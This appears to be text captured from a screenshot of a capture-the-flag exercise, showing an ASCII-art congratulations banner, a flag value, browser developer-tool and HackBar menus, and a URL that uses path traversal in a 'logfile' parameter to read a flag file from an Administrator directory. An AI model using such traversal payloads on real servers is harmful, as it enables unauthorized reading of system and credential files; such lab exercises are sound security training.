 _ _ _ _ | | | | | | (_) ___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_ _ ___ _ __ ___ / __/ _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \/ __| | (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_
\__ \ \___\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|___/ __/ | |___/ flag01: flag{c1b91d74-844e-46e6-9ef3-81b3012d8855}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://39.99.158.21/tools/content-log.php?logfile=../../../../../../../../../Users/Administrator/flag/flag01.txt